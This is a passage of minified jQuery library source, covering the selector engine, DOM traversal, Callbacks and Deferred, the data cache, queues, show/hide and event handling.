                        while (o--)(a = s[o]) && -1 < (i = y ? se.call(e, a) : u[o]) && (e[i] = !(t[i] = a))
                    }
                } else s = Z(s === t ? s.splice(c, s.length) : s), y ? y(null, t, s, r) : k.apply(t, s)
            })
        }

        function te(e) {
            for (var i, t, n, r = e.length, o = b.relative[e[0].type], a = o || b.relative[" "], s = o ? 1 : 0, u = J(function(e) {
                    return e === i
                }, a, !0), l = J(function(e) {
                    return -1 < se.call(i, e)
                }, a, !0), c = [function(e, t, n) {
                    var r = !o && (n || t != w) || ((i = t).nodeType ? u(e, t, n) : l(e, t, n));
                    return i = null, r
                }]; s < r; s++)
                if (t = b.relative[e[s].type]) c = [J(K(c), t)];
                else {
                    if ((t = b.filter[e[s].type].apply(null, e[s].matches))[S]) {
                        for (n = ++s; n < r; n++)
                            if (b.relative[e[n].type]) break;
                        return ee(1 < s && K(c), 1 < s && Q(e.slice(0, s - 1).concat({
                            value: " " === e[s - 2].type ? "*" : ""
                        })).replace(ve, "$1"), t, s < n && te(e.slice(s, n)), n < r && te(e = e.slice(n)), n < r && Q(e))
                    }
                    c.push(t)
                }
            return K(c)
        }

        function ne(e, t) {
            var n, v, y, m, x, r, i = [],
                o = [],
                a = u[e + " "];
            if (!a) {
                t || (t = Y(e)), n = t.length;
                while (n--)(a = te(t[n]))[S] ? i.push(a) : o.push(a);
                (a = u(e, (v = o, m = 0 < (y = i).length, x = 0 < v.length, r = function(e, t, n, r, i) {
                    var o, a, s, u = 0,
                        l = "0",
                        c = e && [],
                        f = [],
                        p = w,
                        d = e || x && b.find.TAG("*", i),
                        h = E += null == p ? 1 : Math.random() || .1,
                        g = d.length;
                    for (i && (w = t == T || t || i); l !== g && null != (o = d[l]); l++) {
                        if (x && o) {
                            a = 0, t || o.ownerDocument == T || (V(o), n = !C);
                            while (s = v[a++])
                                if (s(o, t || T, n)) {
                                    k.call(r, o);
                                    break
                                }
                            i && (E = h)
                        }
                        m && ((o = !s && o) && u--, e && c.push(o))
                    }
                    if (u += l, m && l !== u) {
                        a = 0;
                        while (s = y[a++]) s(c, f, t, n);
                        if (e) {
                            if (0 < u)
                                while (l--) c[l] || f[l] || (f[l] = pe.call(r));
                            f = Z(f)
                        }
                        k.apply(r, f), i && !e && 0 < f.length && 1 < u + y.length && ce.uniqueSort(r)
                    }
                    return i && (E = h, w = p), c
                }, m ? F(r) : r))).selector = e
            }
            return a
        }

        function re(e, t, n, r) {
            var i, o, a, s, u, l = "function" == typeof e && e,
                c = !r && Y(e = l.selector || e);
            if (n = n || [], 1 === c.length) {
                if (2 < (o = c[0] = c[0].slice(0)).length && "ID" === (a = o[0]).type && 9 === t.nodeType && C && b.relative[o[1].type]) {
                    if (!(t = (b.find.ID(a.matches[0].replace(O, P), t) || [])[0])) return n;
                    l && (t = t.parentNode), e = e.slice(o.shift().value.length)
                }
                i = D.needsContext.test(e) ? 0 : o.length;
                while (i--) {
                    if (a = o[i], b.relative[s = a.type]) break;
                    if ((u = b.find[s]) && (r = u(a.matches[0].replace(O, P), H.test(o[0].type) && U(t.parentNode) || t))) {
                        if (o.splice(i, 1), !(e = r.length && Q(o))) return k.apply(n, r), n;
                        break
                    }
                }
            }
            return (l || ne(e, c))(r, t, !C, n, !t || H.test(e) && U(t.parentNode) || t), n
        }
        G.prototype = b.filters = b.pseudos, b.setFilters = new G, le.sortStable = S.split("").sort(l).join("") === S, V(), le.sortDetached = $(function(e) {
            return 1 & e.compareDocumentPosition(T.createElement("fieldset"))
        }), ce.find = I, ce.expr[":"] = ce.expr.pseudos, ce.unique = ce.uniqueSort, I.compile = ne, I.select = re, I.setDocument = V, I.tokenize = Y, I.escape = ce.escapeSelector, I.getText = ce.text, I.isXML = ce.isXMLDoc, I.selectors = ce.expr, I.support = ce.support, I.uniqueSort = ce.uniqueSort
    }();
    var d = function(e, t, n) {
            var r = [],
                i = void 0 !== n;
            while ((e = e[t]) && 9 !== e.nodeType)
                if (1 === e.nodeType) {
                    if (i && ce(e).is(n)) break;
                    r.push(e)
                }
            return r
        },
        h = function(e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        },
        b = ce.expr.match.needsContext,
        w = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

    function T(e, n, r) {
        return v(n) ? ce.grep(e, function(e, t) {
            return !!n.call(e, t, e) !== r
        }) : n.nodeType ? ce.grep(e, function(e) {
            return e === n !== r
        }) : "string" != typeof n ? ce.grep(e, function(e) {
            return -1 < se.call(n, e) !== r
        }) : ce.filter(n, e, r)
    }
    ce.filter = function(e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? ce.find.matchesSelector(r, e) ? [r] : [] : ce.find.matches(e, ce.grep(t, function(e) {
            return 1 === e.nodeType
        }))
    }, ce.fn.extend({
        find: function(e) {
            var t, n, r = this.length,
                i = this;
            if ("string" != typeof e) return this.pushStack(ce(e).filter(function() {
                for (t = 0; t < r; t++)
                    if (ce.contains(i[t], this)) return !0
            }));
            for (n = this.pushStack([]), t = 0; t < r; t++) ce.find(e, i[t], n);
            return 1 < r ? ce.uniqueSort(n) : n
        },
        filter: function(e) {
            return this.pushStack(T(this, e || [], !1))
        },
        not: function(e) {
            return this.pushStack(T(this, e || [], !0))
        },
        is: function(e) {
            return !!T(this, "string" == typeof e && b.test(e) ? ce(e) : e || [], !1).length
        }
    });
    var k, S = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    (ce.fn.init = function(e, t, n) {
        var r, i;
        if (!e) return this;
        if (n = n || k, "string" == typeof e) {
            if (!(r = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : S.exec(e)) || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
            if (r[1]) {
                if (t = t instanceof ce ? t[0] : t, ce.merge(this, ce.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : C, !0)), w.test(r[1]) && ce.isPlainObject(t))
                    for (r in t) v(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                return this
            }
            return (i = C.getElementById(r[2])) && (this[0] = i, this.length = 1), this
        }
        return e.nodeType ? (this[0] = e, this.length = 1, this) : v(e) ? void 0 !== n.ready ? n.ready(e) : e(ce) : ce.makeArray(e, this)
    }).prototype = ce.fn, k = ce(C);
    var E = /^(?:parents|prev(?:Until|All))/,
        j = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };

    function A(e, t) {
        while ((e = e[t]) && 1 !== e.nodeType);
        return e
    }
    ce.fn.extend({
        has: function(e) {
            var t = ce(e, this),
                n = t.length;
            return this.filter(function() {
                for (var e = 0; e < n; e++)
                    if (ce.contains(this, t[e])) return !0
            })
        },
        closest: function(e, t) {
            var n, r = 0,
                i = this.length,
                o = [],
                a = "string" != typeof e && ce(e);
            if (!b.test(e))
                for (; r < i; r++)
                    for (n = this[r]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (a ? -1 < a.index(n) : 1 === n.nodeType && ce.find.matchesSelector(n, e))) {
                            o.push(n);
                            break
                        }
            return this.pushStack(1 < o.length ? ce.uniqueSort(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? se.call(ce(e), this[0]) : se.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            return this.pushStack(ce.uniqueSort(ce.merge(this.get(), ce(e, t))))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), ce.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return d(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return d(e, "parentNode", n)
        },
        next: function(e) {
            return A(e, "nextSibling")
        },
        prev: function(e) {
            return A(e, "previousSibling")
        },
        nextAll: function(e) {
            return d(e, "nextSibling")
        },
        prevAll: function(e) {
            return d(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return d(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return d(e, "previousSibling", n)
        },
        siblings: function(e) {
            return h((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return h(e.firstChild)
        },
        contents: function(e) {
            return null != e.contentDocument && r(e.contentDocument) ? e.contentDocument : (fe(e, "template") && (e = e.content || e), ce.merge([], e.childNodes))
        }
    }, function(r, i) {
        ce.fn[r] = function(e, t) {
            var n = ce.map(this, i, e);
            return "Until" !== r.slice(-5) && (t = e), t && "string" == typeof t && (n = ce.filter(t, n)), 1 < this.length && (j[r] || ce.uniqueSort(n), E.test(r) && n.reverse()), this.pushStack(n)
        }
    });
    var D = /[^\x20\t\r\n\f]+/g;

    function N(e) {
        return e
    }

    function q(e) {
        throw e
    }

    function L(e, t, n, r) {
        var i;
        try {
            e && v(i = e.promise) ? i.call(e).done(t).fail(n) : e && v(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(r))
        } catch (e) {
            n.apply(void 0, [e])
        }
    }
    ce.Callbacks = function(r) {
        var e, n;
        r = "string" == typeof r ? (e = r, n = {}, ce.each(e.match(D) || [], function(e, t) {
            n[t] = !0
        }), n) : ce.extend({}, r);
        var i, t, o, a, s = [],
            u = [],
            l = -1,
            c = function() {
                for (a = a || r.once, o = i = !0; u.length; l = -1) {
                    t = u.shift();
                    while (++l < s.length) !1 === s[l].apply(t[0], t[1]) && r.stopOnFalse && (l = s.length, t = !1)
                }
                r.memory || (t = !1), i = !1, a && (s = t ? [] : "")
            },
            f = {
                add: function() {
                    return s && (t && !i && (l = s.length - 1, u.push(t)), function n(e) {
                        ce.each(e, function(e, t) {
                            v(t) ? r.unique && f.has(t) || s.push(t) : t && t.length && "string" !== x(t) && n(t)
                        })
                    }(arguments), t && !i && c()), this
                },
                remove: function() {
                    return ce.each(arguments, function(e, t) {
                        var n;
                        while (-1 < (n = ce.inArray(t, s, n))) s.splice(n, 1), n <= l && l--
                    }), this
                },
                has: function(e) {
                    return e ? -1 < ce.inArray(e, s) : 0 < s.length
                },
                empty: function() {
                    return s && (s = []), this
                },
                disable: function() {
                    return a = u = [], s = t = "", this
                },
                disabled: function() {
                    return !s
                },
                lock: function() {
                    return a = u = [], t || i || (s = t = ""), this
                },
                locked: function() {
                    return !!a
                },
                fireWith: function(e, t) {
                    return a || (t = [e, (t = t || []).slice ? t.slice() : t], u.push(t), i || c()), this
                },
                fire: function() {
                    return f.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!o
                }
            };
        return f
    }, ce.extend({
        Deferred: function(e) {
            var o = [
                    ["notify", "progress", ce.Callbacks("memory"), ce.Callbacks("memory"), 2],
                    ["resolve", "done", ce.Callbacks("once memory"), ce.Callbacks("once memory"), 0, "resolved"],
                    ["reject", "fail", ce.Callbacks("once memory"), ce.Callbacks("once memory"), 1, "rejected"]
                ],
                i = "pending",
                a = {
                    state: function() {
                        return i
                    },
                    always: function() {
                        return s.done(arguments).fail(arguments), this
                    },
                    "catch": function(e) {
                        return a.then(null, e)
                    },
                    pipe: function() {
                        var i = arguments;
                        return ce.Deferred(function(r) {
                            ce.each(o, function(e, t) {
                                var n = v(i[t[4]]) && i[t[4]];
                                s[t[1]](function() {
                                    var e = n && n.apply(this, arguments);
                                    e && v(e.promise) ? e.promise().progress(r.notify).done(r.resolve).fail(r.reject) : r[t[0] + "With"](this, n ? [e] : arguments)
                                })
                            }), i = null
                        }).promise()
                    },
                    then: function(t, n, r) {
                        var u = 0;

                        function l(i, o, a, s) {
                            return function() {
                                var n = this,
                                    r = arguments,
                                    e = function() {
                                        var e, t;
                                        if (!(i < u)) {
                                            if ((e = a.apply(n, r)) === o.promise()) throw new TypeError("Thenable self-resolution");
                                            t = e && ("object" == typeof e || "function" == typeof e) && e.then, v(t) ? s ? t.call(e, l(u, o, N, s), l(u, o, q, s)) : (u++, t.call(e, l(u, o, N, s), l(u, o, q, s), l(u, o, N, o.notifyWith))) : (a !== N && (n = void 0, r = [e]), (s || o.resolveWith)(n, r))
                                        }
                                    },
                                    t = s ? e : function() {
                                        try {
                                            e()
                                        } catch (e) {
                                            ce.Deferred.exceptionHook && ce.Deferred.exceptionHook(e, t.error), u <= i + 1 && (a !== q && (n = void 0, r = [e]), o.rejectWith(n, r))
                                        }
                                    };
                                i ? t() : (ce.Deferred.getErrorHook ? t.error = ce.Deferred.getErrorHook() : ce.Deferred.getStackHook && (t.error = ce.Deferred.getStackHook()), ie.setTimeout(t))
                            }
                        }
                        return ce.Deferred(function(e) {
                            o[0][3].add(l(0, e, v(r) ? r : N, e.notifyWith)), o[1][3].add(l(0, e, v(t) ? t : N)), o[2][3].add(l(0, e, v(n) ? n : q))
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? ce.extend(e, a) : a
                    }
                },
                s = {};
            return ce.each(o, function(e, t) {
                var n = t[2],
                    r = t[5];
                a[t[1]] = n.add, r && n.add(function() {
                    i = r
                }, o[3 - e][2].disable, o[3 - e][3].disable, o[0][2].lock, o[0][3].lock), n.add(t[3].fire), s[t[0]] = function() {
                    return s[t[0] + "With"](this === s ? void 0 : this, arguments), this
                }, s[t[0] + "With"] = n.fireWith
            }), a.promise(s), e && e.call(s, s), s
        },
        when: function(e) {
            var n = arguments.length,
                t = n,
                r = Array(t),
                i = ae.call(arguments),
                o = ce.Deferred(),
                a = function(t) {
                    return function(e) {
                        r[t] = this, i[t] = 1 < arguments.length ? ae.call(arguments) : e, --n || o.resolveWith(r, i)
                    }
                };
            if (n <= 1 && (L(e, o.done(a(t)).resolve, o.reject, !n), "pending" === o.state() || v(i[t] && i[t].then))) return o.then();
            while (t--) L(i[t], a(t), o.reject);
            return o.promise()
        }
    });
    var H = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    ce.Deferred.exceptionHook = function(e, t) {
        ie.console && ie.console.warn && e && H.test(e.name) && ie.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t)
    }, ce.readyException = function(e) {
        ie.setTimeout(function() {
            throw e
        })
    };
    var O = ce.Deferred();

    function P() {
        C.removeEventListener("DOMContentLoaded", P), ie.removeEventListener("load", P), ce.ready()
    }
    ce.fn.ready = function(e) {
        return O.then(e)["catch"](function(e) {
            ce.readyException(e)
        }), this
    }, ce.extend({
        isReady: !1,
        readyWait: 1,
        ready: function(e) {
            (!0 === e ? --ce.readyWait : ce.isReady) || (ce.isReady = !0) !== e && 0 < --ce.readyWait || O.resolveWith(C, [ce])
        }
    }), ce.ready.then = O.then, "complete" === C.readyState || "loading" !== C.readyState && !C.documentElement.doScroll ? ie.setTimeout(ce.ready) : (C.addEventListener("DOMContentLoaded", P), ie.addEventListener("load", P));
    var M = function(e, t, n, r, i, o, a) {
            var s = 0,
                u = e.length,
                l = null == n;
            if ("object" === x(n))
                for (s in i = !0, n) M(e, t, s, n[s], !0, o, a);
            else if (void 0 !== r && (i = !0, v(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e, t, n) {
                    return l.call(ce(e), n)
                })), t))
                for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
            return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
        },
        R = /^-ms-/,
        I = /-([a-z])/g;

    function W(e, t) {
        return t.toUpperCase()
    }

    function F(e) {
        return e.replace(R, "ms-").replace(I, W)
    }
    var $ = function(e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
    };

    function B() {
        this.expando = ce.expando + B.uid++
    }
    B.uid = 1, B.prototype = {
        cache: function(e) {
            var t = e[this.expando];
            return t || (t = {}, $(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
                value: t,
                configurable: !0
            }))), t
        },
        set: function(e, t, n) {
            var r, i = this.cache(e);
            if ("string" == typeof t) i[F(t)] = n;
            else
                for (r in t) i[F(r)] = t[r];
            return i
        },
        get: function(e, t) {
            return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][F(t)]
        },
        access: function(e, t, n) {
            return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t)
        },
        remove: function(e, t) {
            var n, r = e[this.expando];
            if (void 0 !== r) {
                if (void 0 !== t) {
                    n = (t = Array.isArray(t) ? t.map(F) : (t = F(t)) in r ? [t] : t.match(D) || []).length;
                    while (n--) delete r[t[n]]
                }(void 0 === t || ce.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        },
        hasData: function(e) {
            var t = e[this.expando];
            return void 0 !== t && !ce.isEmptyObject(t)
        }
    };
    var _ = new B,
        z = new B,
        X = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        U = /[A-Z]/g;

    function V(e, t, n) {
        var r, i;
        if (void 0 === n && 1 === e.nodeType)
            if (r = "data-" + t.replace(U, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
                try {
                    n = "true" === (i = n) || "false" !== i && ("null" === i ? null : i === +i + "" ? +i : X.test(i) ? JSON.parse(i) : i)
                } catch (e) {}
                z.set(e, t, n)
            } else n = void 0;
        return n
    }
    ce.extend({
        hasData: function(e) {
            return z.hasData(e) || _.hasData(e)
        },
        data: function(e, t, n) {
            return z.access(e, t, n)
        },
        removeData: function(e, t) {
            z.remove(e, t)
        },
        _data: function(e, t, n) {
            return _.access(e, t, n)
        },
        _removeData: function(e, t) {
            _.remove(e, t)
        }
    }), ce.fn.extend({
        data: function(n, e) {
            var t, r, i, o = this[0],
                a = o && o.attributes;
            if (void 0 === n) {
                if (this.length && (i = z.get(o), 1 === o.nodeType && !_.get(o, "hasDataAttrs"))) {
                    t = a.length;
                    while (t--) a[t] && 0 === (r = a[t].name).indexOf("data-") && (r = F(r.slice(5)), V(o, r, i[r]));
                    _.set(o, "hasDataAttrs", !0)
                }
                return i
            }
            return "object" == typeof n ? this.each(function() {
                z.set(this, n)
            }) : M(this, function(e) {
                var t;
                if (o && void 0 === e) return void 0 !== (t = z.get(o, n)) ? t : void 0 !== (t = V(o, n)) ? t : void 0;
                this.each(function() {
                    z.set(this, n, e)
                })
            }, null, e, 1 < arguments.length, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                z.remove(this, e)
            })
        }
    }), ce.extend({
        queue: function(e, t, n) {
            var r;
            if (e) return t = (t || "fx") + "queue", r = _.get(e, t), n && (!r || Array.isArray(n) ? r = _.access(e, t, ce.makeArray(n)) : r.push(n)), r || []
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = ce.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = ce._queueHooks(e, t);
            "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, function() {
                ce.dequeue(e, t)
            }, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return _.get(e, n) || _.access(e, n, {
                empty: ce.Callbacks("once memory").add(function() {
                    _.remove(e, [t + "queue", n])
                })
            })
        }
    }), ce.fn.extend({
        queue: function(t, n) {
            var e = 2;
            return "string" != typeof t && (n = t, t = "fx", e--), arguments.length < e ? ce.queue(this[0], t) : void 0 === n ? this : this.each(function() {
                var e = ce.queue(this, t, n);
                ce._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && ce.dequeue(this, t)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                ce.dequeue(this, e)
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1,
                i = ce.Deferred(),
                o = this,
                a = this.length,
                s = function() {
                    --r || i.resolveWith(o, [o])
                };
            "string" != typeof e && (t = e, e = void 0), e = e || "fx";
            while (a--)(n = _.get(o[a], e + "queueHooks")) && n.empty && (r++, n.empty.add(s));
            return s(), i.promise(t)
        }
    });
    var G = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        Y = new RegExp("^(?:([+-])=|)(" + G + ")([a-z%]*)$", "i"),
        Q = ["Top", "Right", "Bottom", "Left"],
        J = C.documentElement,
        K = function(e) {
            return ce.contains(e.ownerDocument, e)
        },
        Z = {
            composed: !0
        };
    J.getRootNode && (K = function(e) {
        return ce.contains(e.ownerDocument, e) || e.getRootNode(Z) === e.ownerDocument
    });
    var ee = function(e, t) {
        return "none" === (e = t || e).style.display || "" === e.style.display && K(e) && "none" === ce.css(e, "display")
    };

    function te(e, t, n, r) {
        var i, o, a = 20,
            s = r ? function() {
                return r.cur()
            } : function() {
                return ce.css(e, t, "")
            },
            u = s(),
            l = n && n[3] || (ce.cssNumber[t] ? "" : "px"),
            c = e.nodeType && (ce.cssNumber[t] || "px" !== l && +u) && Y.exec(ce.css(e, t));
        if (c && c[3] !== l) {
            u /= 2, l = l || c[3], c = +u || 1;
            while (a--) ce.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 && (a = 0), c /= o;
            c *= 2, ce.style(e, t, c + l), n = n || []
        }
        return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end = i)), i
    }
    var ne = {};

    function re(e, t) {
        for (var n, r, i, o, a, s, u, l = [], c = 0, f = e.length; c < f; c++)(r = e[c]).style && (n = r.style.display, t ? ("none" === n && (l[c] = _.get(r, "display") || null, l[c] || (r.style.display = "")), "" === r.style.display && ee(r) && (l[c] = (u = a = o = void 0, a = (i = r).ownerDocument, s = i.nodeName, (u = ne[s]) || (o = a.body.appendChild(a.createElement(s)), u = ce.css(o, "display"), o.parentNode.removeChild(o), "none" === u && (u = "block"), ne[s] = u)))) : "none" !== n && (l[c] = "none", _.set(r, "display", n)));
        for (c = 0; c < f; c++) null != l[c] && (e[c].style.display = l[c]);
        return e
    }
    ce.fn.extend({
        show: function() {
            return re(this, !0)
        },
        hide: function() {
            return re(this)
        },
        toggle: function(e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                ee(this) ? ce(this).show() : ce(this).hide()
            })
        }
    });
    var xe, be, we = /^(?:checkbox|radio)$/i,
        Te = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
        Ce = /^$|^module$|\/(?:java|ecma)script/i;
    xe = C.createDocumentFragment().appendChild(C.createElement("div")), (be = C.createElement("input")).setAttribute("type", "radio"), be.setAttribute("checked", "checked"), be.setAttribute("name", "t"), xe.appendChild(be), le.checkClone = xe.cloneNode(!0).cloneNode(!0).lastChild.checked, xe.innerHTML = "<textarea>x</textarea>", le.noCloneChecked = !!xe.cloneNode(!0).lastChild.defaultValue, xe.innerHTML = "<option></option>", le.option = !!xe.lastChild;
    var ke = {
        thead: [1, "<table>", "</table>"],
        col: [2, "<table><colgroup>", "</colgroup></table>"],
        tr: [2, "<table><tbody>", "</tbody></table>"],
        td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
        _default: [0, "", ""]
    };

    function Se(e, t) {
        var n;
        return n = "undefined" != typeof e.getElementsByTagName ? e.getElementsByTagName(t || "*") : "undefined" != typeof e.querySelectorAll ? e.querySelectorAll(t || "*") : [], void 0 === t || t && fe(e, t) ? ce.merge([e], n) : n
    }

    function Ee(e, t) {
        for (var n = 0, r = e.length; n < r; n++) _.set(e[n], "globalEval", !t || _.get(t[n], "globalEval"))
    }
    ke.tbody = ke.tfoot = ke.colgroup = ke.caption = ke.thead, ke.th = ke.td, le.option || (ke.optgroup = ke.option = [1, "<select multiple='multiple'>", "</select>"]);
    var je = /<|&#?\w+;/;

    function Ae(e, t, n, r, i) {
        for (var o, a, s, u, l, c, f = t.createDocumentFragment(), p = [], d = 0, h = e.length; d < h; d++)
            if ((o = e[d]) || 0 === o)
                if ("object" === x(o)) ce.merge(p, o.nodeType ? [o] : o);
                else if (je.test(o)) {
            a = a || f.appendChild(t.createElement("div")), s = (Te.exec(o) || ["", ""])[1].toLowerCase(), u = ke[s] || ke._default, a.innerHTML = u[1] + ce.htmlPrefilter(o) + u[2], c = u[0];
            while (c--) a = a.lastChild;
            ce.merge(p, a.childNodes), (a = f.firstChild).textContent = ""
        } else p.push(t.createTextNode(o));
        f.textContent = "", d = 0;
        while (o = p[d++])
            if (r && -1 < ce.inArray(o, r)) i && i.push(o);
            else if (l = K(o), a = Se(f.appendChild(o), "script"), l && Ee(a), n) {
            c = 0;
            while (o = a[c++]) Ce.test(o.type || "") && n.push(o)
        }
        return f
    }
    var De = /^([^.]*)(?:\.(.+)|)/;

    function Ne() {
        return !0
    }

    function qe() {
        return !1
    }

    function Le(e, t, n, r, i, o) {
        var a, s;
        if ("object" == typeof t) {
            for (s in "string" != typeof n && (r = r || n, n = void 0), t) Le(e, s, n, r, t[s], o);
            return e
        }
        if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) : (i = r, r = n, n = void 0)), !1 === i) i = qe;
        else if (!i) return e;
        return 1 === o && (a = i, (i = function(e) {
            return ce().off(e), a.apply(this, arguments)
        }).guid = a.guid || (a.guid = ce.guid++)), e.each(function() {
            ce.event.add(this, t, i, r, n)
        })
    }

    function He(e, r, t) {
        t ? (_.set(e, r, !1), ce.event.add(e, r, {
            namespace: !1,
            handler: function(e) {
                var t, n = _.get(this, r);
                if (1 & e.isTrigger && this[r]) {
                    if (n)(ce.event.special[r] || {}).delegateType && e.stopPropagation();
                    else if (n = ae.call(arguments), _.set(this, r, n), this[r](), t = _.get(this, r), _.set(this, r, !1), n !== t) return e.stopImmediatePropagation(), e.preventDefault(), t
                } else n && (_.set(this, r, ce.event.trigger(n[0], n.slice(1), this)), e.stopPropagation(), e.isImmediatePropagationStopped = Ne)
            }
        })) : void 0 === _.get(e, r) && ce.event.add(e, r, Ne)
    }
    ce.event = {
        global: {},
        add: function(t, e, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = _.get(t);
            if ($(t)) {
                n.handler && (n = (o = n).handler, i = o.selector), i && ce.find.matchesSelector(J, i), n.guid || (n.guid = ce.guid++), (u = v.events) || (u = v.events = Object.create(null)), (a = v.handle) || (a = v.handle = function(e) {
                    return "undefined" != typeof ce && ce.event.triggered !== e.type ? ce.event.dispatch.apply(t, arguments) : void 0
                }), l = (e = (e || "").match(D) || [""]).length;
                while (l--) d = g = (s = De.exec(e[l]) || [])[1], h = (s[2] || "").split(".").sort(), d && (f = ce.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = ce.event.special[d] || {}, c = ce.extend({
                    type: d,
                    origType: g,
                    data: r,
                    handler: n,
                    guid: n.guid,
                    selector: i,
                    needsContext: i && ce.expr.match.needsContext.test(i),
                    namespace: h.join(".")
                }, o), (p = u[d]) || ((p = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(t, r, h, a) || t.addEventListener && t.addEventListener(d, a)), f.add && (f.add.call(t, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), ce.event.global[d] = !0)
            }
        },
        remove: function(e, t, n, r, i) {
            var o, a, s, u, l, c, f, p, d, h, g, v = _.hasData(e) && _.get(e);
            if (v && (u = v.events)) {
                l = (t = (t || "").match(D) || [""]).length;
                while (l--)
                    if (d = g = (s = De.exec(t[l]) || [])[1], h = (s[2] || "").split(".").sort(), d) {
                        f = ce.event.special[d] || {}, p = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = p.length;
                        while (o--) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                        a && !p.length && (f.teardown && !1 !== f.teardown.call(e, h, v.handle) || ce.removeEvent(e, d, v.handle), delete u[d])
                    } else
                        for (d in u) ce.event.remove(e, d + t[l], n, r, !0);
                ce.isEmptyObject(u) && _.remove(e, "handle events")
            }
        },
        dispatch: function(e) {
            var t, n, r, i, o, a, s = new Array(arguments.length),
                u = ce.event.fix(e),
                l = (_.get(this, "events") || Object.create(null))[u.type] || [],
                c = ce.event.special[u.type] || {};
            for (s[0] = u, t = 1; t < arguments.length; t++) s[t] = arguments[t];
            if (u.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, u)) {
                a = ce.event.handlers.call(this, u, l), t = 0;
                while ((i = a[t++]) && !u.isPropagationStopped()) {
                    u.currentTarget = i.elem, n = 0;
                    while ((o = i.handlers[n++]) && !u.isImmediatePropagationStopped()) u.rnamespace && !1 !== o.namespace && !u.rnamespace.test(o.namespace) || (u.handleObj = o, u.data = o.data, void 0 !== (r = ((ce.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, s)) && !1 === (u.result = r) && (u.preventDefault(), u.stopPropagation()))
                }
                return c.postDispatch && c.postDispatch.call(this, u), u.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, a, s = [],
                u = t.delegateCount,
                l = e.target;
            if (u && l.nodeType && !("click" === e.type && 1 <= e.button))
                for (; l !== this; l = l.parentNode || this)
                    if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
                        for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ? -1 < ce(i, this).index(l) : ce.find(i, this, null, [l]).length), a[i] && o.push(r);
                        o.length && s.push({
                            elem: l,
                            handlers: o
                        })
                    }
            return l = this, u < t.length && s.push({
                elem: l,
                handlers: t.slice(u)
            }), s
        },
